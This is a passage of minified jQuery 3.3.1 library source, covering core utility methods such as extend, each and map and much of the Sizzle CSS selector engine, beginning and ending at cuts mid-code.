				x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

			function C(e) {
				var t = !!e && "length" in e && e.length,
					n = E(e);
				return !y(e) && !_(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e)
			}
			T.fn = T.prototype = {
				jquery: "3.3.1",
				constructor: T,
				length: 0,
				toArray: function() {
					return u.call(this)
				},
				get: function(e) {
					return null == e ? u.call(this) : e < 0 ? this[e + this.length] : this[e]
				},
				pushStack: function(e) {
					var t = T.merge(this.constructor(), e);
					return t.prevObject = this, t
				},
				each: function(e) {
					return T.each(this, e)
				},
				map: function(e) {
					return this.pushStack(T.map(this, function(t, n) {
						return e.call(t, n, t)
					}))
				},
				slice: function() {
					return this.pushStack(u.apply(this, arguments))
				},
				first: function() {
					return this.eq(0)
				},
				last: function() {
					return this.eq(-1)
				},
				eq: function(e) {
					var t = this.length,
						n = +e + (e < 0 ? t : 0);
					return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
				},
				end: function() {
					return this.prevObject || this.constructor()
				},
				push: c,
				sort: o.sort,
				splice: o.splice
			}, T.extend = T.fn.extend = function() {
				var e, t, n, r, i, o, a = arguments[0] || {},
					s = 1,
					u = arguments.length,
					l = !1;
				for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || y(a) || (a = {}), s ===
					u && (a = this, s--); s < u; s++)
					if (null != (e = arguments[s]))
						for (t in e) n = a[t], a !== (r = e[t]) && (l && r && (T.isPlainObject(r) || (i = Array.isArray(r))) ? (i ? (
							i = !1, o = n && Array.isArray(n) ? n : []) : o = n && T.isPlainObject(n) ? n : {}, a[t] = T.extend(l, o,
							r)) : void 0 !== r && (a[t] = r));
				return a
			}, T.extend({
				expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
				isReady: !0,
				error: function(e) {
					throw new Error(e)
				},
				noop: function() {},
				isPlainObject: function(e) {
					var t, n;
					return !(!e || "[object Object]" !== d.call(e)) && (!(t = s(e)) || "function" == typeof(n = p.call(t,
						"constructor") && t.constructor) && g.call(n) === v)
				},
				isEmptyObject: function(e) {
					var t;
					for (t in e) return !1;
					return !0
				},
				globalEval: function(e) {
					w(e)
				},
				each: function(e, t) {
					var n, r = 0;
					if (C(e))
						for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++);
					else
						for (r in e)
							if (!1 === t.call(e[r], r, e[r])) break;
					return e
				},
				trim: function(e) {
					return null == e ? "" : (e + "").replace(x, "")
				},
				makeArray: function(e, t) {
					var n = t || [];
					return null != e && (C(Object(e)) ? T.merge(n, "string" == typeof e ? [e] : e) : c.call(n, e)), n
				},
				inArray: function(e, t, n) {
					return null == t ? -1 : f.call(t, e, n)
				},
				merge: function(e, t) {
					for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
					return e.length = i, e
				},
				grep: function(e, t, n) {
					for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
					return r
				},
				map: function(e, t, n) {
					var r, i, o = 0,
						a = [];
					if (C(e))
						for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
					else
						for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
					return l.apply([], a)
				},
				guid: 1,
				support: m
			}), "function" == typeof Symbol && (T.fn[Symbol.iterator] = o[Symbol.iterator]), T.each(
				"Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
				function(e, t) {
					h["[object " + t + "]"] = t.toLowerCase()
				});
			var S = function(e) {
				var t, n, r, i, o, a, s, u, l, c, f, h, d, p, g, v, m, y, _, b = "sizzle" + 1 * new Date,
					w = e.document,
					E = 0,
					T = 0,
					x = ae(),
					C = ae(),
					S = ae(),
					A = function(e, t) {
						return e === t && (f = !0), 0
					},
					D = {}.hasOwnProperty,
					I = [],
					N = I.pop,
					O = I.push,
					k = I.push,
					j = I.slice,
					L = function(e, t) {
						for (var n = 0, r = e.length; n < r; n++)
							if (e[n] === t) return n;
						return -1
					},
					P =
					"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
					R = "[\\x20\\t\\r\\n\\f]",
					M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
					H = "\\[" + R + "*(" + M + ")(?:" + R + "*([*^$|!~]?=)" + R +
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + R + "*\\]",
					F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + H +
					")*)|.*)\\)|)",
					q = new RegExp(R + "+", "g"),
					W = new RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
					U = new RegExp("^" + R + "*," + R + "*"),
					B = new RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
					$ = new RegExp("=" + R + "*([^\\]'\"]*?)" + R + "*\\]", "g"),
					z = new RegExp(F),
					K = new RegExp("^" + M + "$"),
					V = {
						ID: new RegExp("^#(" + M + ")"),
						CLASS: new RegExp("^\\.(" + M + ")"),
						TAG: new RegExp("^(" + M + "|[*])"),
						ATTR: new RegExp("^" + H),
						PSEUDO: new RegExp("^" + F),
						CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R +
							"*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
						bool: new RegExp("^(?:" + P + ")$", "i"),
						needsContext: new RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R +
							"*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
					},
					Q = /^(?:input|select|textarea|button)$/i,
					Y = /^h\d$/i,
					G = /^[^{]+\{\s*\[native \w/,
					X = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
					Z = /[+~]/,
					J = new RegExp("\\\\([\\da-f]{1,6}" + R + "?|(" + R + ")|.)", "ig"),
					ee = function(e, t, n) {
						var r = "0x" + t - 65536;
						return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 &
							r | 56320)
					},
					te = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
					ne = function(e, t) {
						return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" +
							e
					},
					re = function() {
						h()
					},
					ie = ye(function(e) {
						return !0 === e.disabled && ("form" in e || "label" in e)
					}, {
						dir: "parentNode",
						next: "legend"
					});
				try {
					k.apply(I = j.call(w.childNodes), w.childNodes), I[w.childNodes.length].nodeType
				} catch (e) {
					k = {
						apply: I.length ? function(e, t) {
							O.apply(e, j.call(t))
						} : function(e, t) {
							for (var n = e.length, r = 0; e[n++] = t[r++];);
							e.length = n - 1
						}
					}
				}

				function oe(e, t, r, i) {
					var o, s, l, c, f, p, m, y = t && t.ownerDocument,
						E = t ? t.nodeType : 9;
					if (r = r || [], "string" != typeof e || !e || 1 !== E && 9 !== E && 11 !== E) return r;
					if (!i && ((t ? t.ownerDocument || t : w) !== d && h(t), t = t || d, g)) {
						if (11 !== E && (f = X.exec(e)))
							if (o = f[1]) {
								if (9 === E) {
									if (!(l = t.getElementById(o))) return r;
									if (l.id === o) return r.push(l), r
								} else if (y && (l = y.getElementById(o)) && _(t, l) && l.id === o) return r.push(l), r
							} else {
								if (f[2]) return k.apply(r, t.getElementsByTagName(e)), r;
								if ((o = f[3]) && n.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(
									o)), r
							} if (n.qsa && !S[e + " "] && (!v || !v.test(e))) {
							if (1 !== E) y = t, m = e;
							else if ("object" !== t.nodeName.toLowerCase()) {
								for ((c = t.getAttribute("id")) ? c = c.replace(te, ne) : t.setAttribute("id", c = b), s = (p = a(e)).length; s--;)
									p[s] = "#" + c + " " + me(p[s]);
								m = p.join(","), y = Z.test(e) && ge(t.parentNode) || t
							}
							if (m) try {
								return k.apply(r, y.querySelectorAll(m)), r
							} catch (e) {} finally {
								c === b && t.removeAttribute("id")
							}
						}
					}
					return u(e.replace(W, "$1"), t, r, i)
				}

				function ae() {
					var e = [];
					return function t(n, i) {
						return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i
					}
				}

				function se(e) {
					return e[b] = !0, e
				}

				function ue(e) {
					var t = d.createElement("fieldset");
					try {
						return !!e(t)
					} catch (e) {
						return !1
					} finally {
						t.parentNode && t.parentNode.removeChild(t), t = null
					}
				}

				function le(e, t) {
					for (var n = e.split("|"), i = n.length; i--;) r.attrHandle[n[i]] = t
				}

				function ce(e, t) {
					var n = t && e,
						r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
					if (r) return r;
					if (n)
						for (; n = n.nextSibling;)
							if (n === t) return -1;
					return e ? 1 : -1
				}

				function fe(e) {
					return function(t) {
						return "input" === t.nodeName.toLowerCase() && t.type === e
					}
				}

				function he(e) {
					return function(t) {
						var n = t.nodeName.toLowerCase();
						return ("input" === n || "button" === n) && t.type === e
					}
				}

				function de(e) {
					return function(t) {
						return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode
							.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && ie(t) === e : t.disabled ===
							e : "label" in t && t.disabled === e
					}
				}

				function pe(e) {
					return se(function(t) {
						return t = +t, se(function(n, r) {
							for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
						})
					})
				}

				function ge(e) {
					return e && void 0 !== e.getElementsByTagName && e
				}
				for (t in n = oe.support = {}, o = oe.isXML = function(e) {
						var t = e && (e.ownerDocument || e).documentElement;
						return !!t && "HTML" !== t.nodeName
					}, h = oe.setDocument = function(e) {
						var t, i, a = e ? e.ownerDocument || e : w;
						return a !== d && 9 === a.nodeType && a.documentElement ? (p = (d = a).documentElement, g = !o(d), w !== d &&
							(i = d.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", re, !1) : i.attachEvent &&
								i.attachEvent("onunload", re)), n.attributes = ue(function(e) {
								return e.className = "i", !e.getAttribute("className")
							}), n.getElementsByTagName = ue(function(e) {
								return e.appendChild(d.createComment("")), !e.getElementsByTagName("*").length
							}), n.getElementsByClassName = G.test(d.getElementsByClassName), n.getById = ue(function(e) {
								return p.appendChild(e).id = b, !d.getElementsByName || !d.getElementsByName(b).length
							}), n.getById ? (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									return e.getAttribute("id") === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n = t.getElementById(e);
									return n ? [n] : []
								}
							}) : (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									var n = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
									return n && n.value === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n, r, i, o = t.getElementById(e);
									if (o) {
										if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
										for (i = t.getElementsByName(e), r = 0; o = i[r++];)
											if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
									}
									return []
								}
							}), r.find.TAG = n.getElementsByTagName ? function(e, t) {
								return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : n.qsa ? t.querySelectorAll(e) :
									void 0
							} : function(e, t) {
								var n, r = [],
									i = 0,
									o = t.getElementsByTagName(e);
								if ("*" === e) {
									for (; n = o[i++];) 1 === n.nodeType && r.push(n);
									return r
								}
								return o
							}, r.find.CLASS = n.getElementsByClassName && function(e, t) {
								if (void 0 !== t.getElementsByClassName && g) return t.getElementsByClassName(e)
							}, m = [], v = [], (n.qsa = G.test(d.querySelectorAll)) && (ue(function(e) {
								p.appendChild(e).innerHTML = "<a id='" + b + "'></a><select id='" + b +
									"-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll(
										"[msallowcapture^='']").length && v.push("[*^$]=" + R + "*(?:''|\"\")"), e.querySelectorAll(
										"[selected]").length || v.push("\\[" + R + "*(?:value|" + P + ")"), e.querySelectorAll("[id~=" + b +
										"-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll(
										"a#" + b + "+*").length || v.push(".#.+[+~]")
							}), ue(function(e) {
								e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
								var t = d.createElement("input");
								t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll(
										"[name=d]").length && v.push("name" + R + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length &&
									v.push(":enabled", ":disabled"), p.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length &&
									v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
							})), (n.matchesSelector = G.test(y = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector ||
								p.msMatchesSelector)) && ue(function(e) {
								n.disconnectedMatch = y.call(e, "*"), y.call(e, "[s!='']:x"), m.push("!=", F)
							}), v = v.length && new RegExp(v.join("|")), m = m.length && new RegExp(m.join("|")), t = G.test(p.compareDocumentPosition),
							_ = t || G.test(p.contains) ? function(e, t) {
								var n = 9 === e.nodeType ? e.documentElement : e,
									r = t && t.parentNode;
								return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition &&
									16 & e.compareDocumentPosition(r)))
							} : function(e, t) {
								if (t)
									for (; t = t.parentNode;)
										if (t === e) return !0;
								return !1
							}, A = t ? function(e, t) {
								if (e === t) return f = !0, 0;
								var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
								return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) ||
									!n.sortDetached && t.compareDocumentPosition(e) === r ? e === d || e.ownerDocument === w && _(w, e) ? -1 :
									t === d || t.ownerDocument === w && _(w, t) ? 1 : c ? L(c, e) - L(c, t) : 0 : 4 & r ? -1 : 1)
							} : function(e, t) {
								if (e === t) return f = !0, 0;
								var n, r = 0,
									i = e.parentNode,
									o = t.parentNode,
									a = [e],
									s = [t];
								if (!i || !o) return e === d ? -1 : t === d ? 1 : i ? -1 : o ? 1 : c ? L(c, e) - L(c, t) : 0;
								if (i === o) return ce(e, t);
								for (n = e; n = n.parentNode;) a.unshift(n);
								for (n = t; n = n.parentNode;) s.unshift(n);
								for (; a[r] === s[r];) r++;
								return r ? ce(a[r], s[r]) : a[r] === w ? -1 : s[r] === w ? 1 : 0
							}, d) : d
					}, oe.matches = function(e, t) {
						return oe(e, null, null, t)
					}, oe.matchesSelector = function(e, t) {
						if ((e.ownerDocument || e) !== d && h(e), t = t.replace($, "='$1']"), n.matchesSelector && g && !S[t + " "] &&
							(!m || !m.test(t)) && (!v || !v.test(t))) try {
							var r = y.call(e, t);
							if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
						} catch (e) {}
						return oe(t, d, null, [e]).length > 0
					}, oe.contains = function(e, t) {
						return (e.ownerDocument || e) !== d && h(e), _(e, t)
					}, oe.attr = function(e, t) {
						(e.ownerDocument || e) !== d && h(e);
						var i = r.attrHandle[t.toLowerCase()],
							o = i && D.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !g) : void 0;
						return void 0 !== o ? o : n.attributes || !g ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ?
							o.value : null
					}, oe.escape = function(e) {
						return (e + "").replace(te, ne)
					}, oe.error = function(e) {
						throw new Error("Syntax error, unrecognized expression: " + e)
					}, oe.uniqueSort = function(e) {
						var t, r = [],
							i = 0,
							o = 0;
						if (f = !n.detectDuplicates, c = !n.sortStable && e.slice(0), e.sort(A), f) {
							for (; t = e[o++];) t === e[o] && (i = r.push(o));
							for (; i--;) e.splice(r[i], 1)
						}
						return c = null, e
					}, i = oe.getText = function(e) {
						var t, n = "",
							r = 0,
							o = e.nodeType;
						if (o) {
							if (1 === o || 9 === o || 11 === o) {
								if ("string" == typeof e.textContent) return e.textContent;
								for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
							} else if (3 === o || 4 === o) return e.nodeValue
						} else
							for (; t = e[r++];) n += i(t);
						return n
					}, (r = oe.selectors = {
						cacheLength: 50,
						createPseudo: se,
						match: V,
						attrHandle: {},
						find: {},
						relative: {
							">": {
								dir: "parentNode",
								first: !0
							},
							" ": {
								dir: "parentNode"
							},
							"+": {
								dir: "previousSibling",
								first: !0
							},
							"~": {
								dir: "previousSibling"
							}
						},
						preFilter: {
							ATTR: function(e) {
								return e[1] = e[1].replace(J, ee), e[3] = (e[3] || e[4] || e[5] || "").replace(J, ee), "~=" === e[2] && (
									e[3] = " " + e[3] + " "), e.slice(0, 4)
							},
							CHILD: function(e) {
								return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || oe.error(e[0]), e[4] = +(e[4] ? e[
										5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) :
									e[3] && oe.error(e[0]), e
							},
							PSEUDO: function(e) {
								var t, n = !e[6] && e[2];
								return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && z.test(n) && (t = a(n, !0)) &&
									(t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(
										0, 3))
							}
						},
						filter: {
							TAG: function(e) {
								var t = e.replace(J, ee).toLowerCase();
								return "*" === e ? function() {
									return !0
								} : function(e) {
									return e.nodeName && e.nodeName.toLowerCase() === t
								}
							},
							CLASS: function(e) {
								var t = x[e + " "];
								return t || (t = new RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && x(e, function(e) {
									return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute(
										"class") || "")
								})
							},
							ATTR: function(e, t, n) {
								return function(r) {
									var i = oe.attr(r, e);
									return null == i ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" ===
										t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) ===
										n : "~=" === t ? (" " + i.replace(q, " ") + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(
											0, n.length + 1) === n + "-"))
								}
							},
							CHILD: function(e, t, n, r, i) {
								var o = "nth" !== e.slice(0, 3),
									a = "last" !== e.slice(-4),
									s = "of-type" === t;
								return 1 === r && 0 === i ? function(e) {
									return !!e.parentNode
								} : function(t, n, u) {
									var l, c, f, h, d, p, g = o !== a ? "nextSibling" : "previousSibling",
										v = t.parentNode,
										m = s && t.nodeName.toLowerCase(),
										y = !u && !s,
										_ = !1;
									if (v) {
										if (o) {
											for (; g;) {
												for (h = t; h = h[g];)
													if (s ? h.nodeName.toLowerCase() === m : 1 === h.nodeType) return !1;
												p = g = "only" === e && !p && "nextSibling"
											}
											return !0
										}
										if (p = [a ? v.firstChild : v.lastChild], a && y) {
											for (_ = (d = (l = (c = (f = (h = v)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] || [])[
													0] === E && l[1]) && l[2], h = d && v.childNodes[d]; h = ++d && h && h[g] || (_ = d = 0) || p.pop();)
												if (1 === h.nodeType && ++_ && h === t) {
													c[e] = [E, d, _];
													break
												}
										} else if (y && (_ = d = (l = (c = (f = (h = t)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[
												e] || [])[0] === E && l[1]), !1 === _)
											for (;
												(h = ++d && h && h[g] || (_ = d = 0) || p.pop()) && ((s ? h.nodeName.toLowerCase() !== m : 1 !== h.nodeType) ||
													!++_ || (y && ((c = (f = h[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] = [E, _]), h !==
														t)););
										return (_ -= i) === r || _ % r == 0 && _ / r >= 0
									}
								}
							},
							PSEUDO: function(e, t) {
								var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || oe.error("unsupported pseudo: " + e);
								return i[b] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? se(
									function(e, n) {
										for (var r, o = i(e, t), a = o.length; a--;) e[r = L(e, o[a])] = !(n[r] = o[a])
									}) : function(e) {
									return i(e, 0, n)
								}) : i
							}
						},
						pseudos: {
							not: se(function(e) {
								var t = [],
									n = [],
									r = s(e.replace(W, "$1"));
								return r[b] ? se(function(e, t, n, i) {
									for (var o, a = r(e, null, i, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
								}) : function(e, i, o) {
									return t[0] = e, r(t, null, o, n), t[0] = null, !n.pop()
								}
							}),
							has: se(function(e) {
								return function(t) {
									return oe(e, t).length > 0
								}
							}),
							contains: se(function(e) {
								return e = e.replace(J, ee),
									function(t) {
										return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
									}
							}),
							lang: se(function(e) {
								return K.test(e || "") || oe.error("unsupported lang: " + e), e = e.replace(J, ee).toLowerCase(),
									function(t) {
										var n;
										do {
											if (n = g ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) ===
												e || 0 === n.indexOf(e + "-")
										} while ((t = t.parentNode) && 1 === t.nodeType);
										return !1
									}
							}),
							target: function(t) {
								var n = e.location && e.location.hash;
								return n && n.slice(1) === t.id
							},
							root: function(e) {
								return e === p
							},
							focus: function(e) {
								return e === d.activeElement && (!d.hasFocus || d.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
							},
							enabled: de(!1),
							disabled: de(!0),
							checked: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && !!e.checked || "option" === t && !!e.selected
							},
							selected: function(e) {
								return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
							},
							empty: function(e) {
								for (e = e.firstChild; e; e = e.nextSibling)
									if (e.nodeType < 6) return !1;
								return !0
							},
							parent: function(e) {
								return !r.pseudos.empty(e)
							},
							header: function(e) {
								return Y.test(e.nodeName)
							},
							input: function(e) {
								return Q.test(e.nodeName)
							},
							button: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && "button" === e.type || "button" === t
							},
							text: function(e) {
								var t;
								return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) ||
									"text" === t.toLowerCase())
							},
							first: pe(function() {
								return [0]
							}),
							last: pe(function(e, t) {
								return [t - 1]
							}),
							eq: pe(function(e, t, n) {
								return [n < 0 ? n + t : n]
							}),
							even: pe(function(e, t) {
								for (var n = 0; n < t; n += 2) e.push(n);
								return e
							}),
							odd: pe(function(e, t) {
								for (var n = 1; n < t; n += 2) e.push(n);
								return e
							}),
							lt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
								return e
							}),
							gt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
								return e
							})
						}
					}).pseudos.nth = r.pseudos.eq, {
						radio: !0,
						checkbox: !0,
						file: !0,
						password: !0,
						image: !0
					}) r.pseudos[t] = fe(t);
				for (t in {
						submit: !0,
						reset: !0
					}) r.pseudos[t] = he(t);

				function ve() {}

				function me(e) {
					for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
					return r
				}

				function ye(e, t, n) {
					var r = t.dir,
						i = t.next,
						o = i || r,
						a = n && "parentNode" === o,
						s = T++;
					return t.first ? function(t, n, i) {
						for (; t = t[r];)
							if (1 === t.nodeType || a) return e(t, n, i);
						return !1
					} : function(t, n, u) {
						var l, c, f, h = [E, s];
						if (u) {
							for (; t = t[r];)
								if ((1 === t.nodeType || a) && e(t, n, u)) return !0
						} else
							for (; t = t[r];)
								if (1 === t.nodeType || a)
									if (c = (f = t[b] || (t[b] = {}))[t.uniqueID] || (f[t.uniqueID] = {}), i && i === t.nodeName.toLowerCase())
										t = t[r] || t;
									else {
										if ((l = c[o]) && l[0] === E && l[1] === s) return h[2] = l[2];
										if (c[o] = h, h[2] = e(t, n, u)) return !0
									} return !1
					}
				}

				function _e(e) {
					return e.length > 1 ? function(t, n, r) {
						for (var i = e.length; i--;)
							if (!e[i](t, n, r)) return !1;
						return !0
					} : e[0]
				}

				function be(e, t, n, r, i) {
					for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(
						o), l && t.push(s)));
					return a
				}

				function we(e, t, n, r, i, o) {
					return r && !r[b] && (r = we(r)), i && !i[b] && (i = we(i, o)), se(function(o, a, s, u) {
						var l, c, f, h = [],
							d = [],
							p = a.length,
							g = o || function(e, t, n) {
								for (var r = 0, i = t.length; r < i; r++) oe(e, t[r], n);
								return n
							}(t || "*", s.nodeType ? [s] : s, []),
							v = !e || !o && t ? g : be(g, h, e, s, u),
							m = n ? i || (o ? e : p || r) ? [] : a : v;
						if (n && n(v, m, s, u), r)
							for (l = be(m, d), r(l, [], s, u), c = l.length; c--;)(f = l[c]) && (m[d[c]] = !(v[d[c]] = f));
						if (o) {
							if (i || e) {
								if (i) {
									for (l = [], c = m.length; c--;)(f = m[c]) && l.push(v[c] = f);
									i(null, m = [], l, u)
								}
								for (c = m.length; c--;)(f = m[c]) && (l = i ? L(o, f) : h[c]) > -1 && (o[l] = !(a[l] = f))
							}
						} else m = be(m === a ? m.splice(p, m.length) : m), i ? i(null, a, m, u) : k.apply(a, m)
					})
				}

				function Ee(e) {
					for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], u = a ? 1 : 0, c = ye(
							function(e) {
								return e === t
							}, s, !0), f = ye(function(e) {
							return L(t, e) > -1
						}, s, !0), h = [function(e, n, r) {
							var i = !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r));
							return t = null, i
						}]; u < o; u++)
						if (n = r.relative[e[u].type]) h = [ye(_e(h), n)];
						else {
							if ((n = r.filter[e[u].type].apply(null, e[u].matches))[b]) {
								for (i = ++u; i < o && !r.relative[e[i].type]; i++);
								return we(u > 1 && _e(h), u > 1 && me(e.slice(0, u - 1).concat({
									value: " " === e[u - 2].type ? "*" : ""
								})).replace(W, "$1"), n, u < i && Ee(e.slice(u, i)), i < o && Ee(e = e.slice(i)), i < o && me(e))
							}
							h.push(n)
						} return _e(h)
				}
				return ve.prototype = r.filters = r.pseudos, r.setFilters = new ve, a = oe.tokenize = function(e, t) {
					var n, i, o, a, s, u, l, c = C[e + " "];
					if (c) return t ? 0 : c.slice(0);
					for (s = e, u = [], l = r.preFilter; s;) {
						for (a in n && !(i = U.exec(s)) || (i && (s = s.slice(i[0].length) || s), u.push(o = [])), n = !1, (i = B.exec(
								s)) && (n = i.shift(), o.push({
								value: n,
								type: i[0].replace(W, " ")
							}), s = s.slice(n.length)), r.filter) !(i = V[a].exec(s)) || l[a] && !(i = l[a](i)) || (n = i.shift(), o.push({
							value: n,
							type: a,
							matches: i
						}), s = s.slice(n.length));
						if (!n) break
					}
					return t ? s.length : s ? oe.error(e) : C(e, u).slice(0)
				}, s = oe.compile = function(e, t) {
					var n, i = [],
						o = [],
						s = S[e + " "];
					if (!s) {
						for (t || (t = a(e)), n = t.length; n--;)(s = Ee(t[n]))[b] ? i.push(s) : o.push(s);
						(s = S(e, function(e, t) {
							var n = t.length > 0,
								i = e.length > 0,
								o = function(o, a, s, u, c) {
									var f, p, v, m = 0,
										y = "0",
										_ = o && [],
										b = [],
										w = l,
										T = o || i && r.find.TAG("*", c),
										x = E += null == w ? 1 : Math.random() || .1,
										C = T.length;
									for (c && (l = a === d || a || c); y !== C && null != (f = T[y]); y++) {
										if (i && f) {
											for (p = 0, a || f.ownerDocument === d || (h(f), s = !g); v = e[p++];)
												if (v(f, a || d, s)) {
													u.push(f);
													break
												} c && (E = x)
										}
										n && ((f = !v && f) && m--, o && _.push(f))
									}
									if (m += y, n && y !== m) {
										for (p = 0; v = t[p++];) v(_, b, a, s);
										if (o) {
											if (m > 0)
												for (; y--;) _[y] || b[y] || (b[y] = N.call(u));
											b = be(b)
										}
										k.apply(u, b), c && !o && b.length > 0 && m + t.length > 1 && oe.uniqueSort(u)
									}
									return c && (E = x, l = w), _
								};
							return n ? se(o) : o
						}(o, i))).selector = e
					}
					return s
				}, u = oe.select = function(e, t, n, i) {
					var o, u, l, c, f, h = "function" == typeof e && e,
						d = !i && a(e = h.selector || e);
					if (n = n || [], 1 === d.length) {
						if ((u = d[0] = d[0].slice(0)).length > 2 && "ID" === (l = u[0]).type && 9 === t.nodeType && g && r.relative[
								u[1].type]) {
							if (!(t = (r.find.ID(l.matches[0].replace(J, ee), t) || [])[0])) return n;
							h && (t = t.parentNode), e = e.slice(u.shift().value.length)
						}
						for (o = V.needsContext.test(e) ? 0 : u.length; o-- && (l = u[o], !r.relative[c = l.type]);)
							if ((f = r.find[c]) && (i = f(l.matches[0].replace(J, ee), Z.test(u[0].type) && ge(t.parentNode) || t))) {
								if (u.splice(o, 1), !(e = i.length && me(u))) return k.apply(n, i), n;
								break
							}
					}
					return (h || s(e, d))(i, t, !g, n, !t || Z.test(e) && ge(t.parentNode) || t), n
				}, n.sortStable = b.split("").sort(A).join("") === b, n.detectDuplicates = !!f, h(), n.sortDetached = ue(
					function(e) {
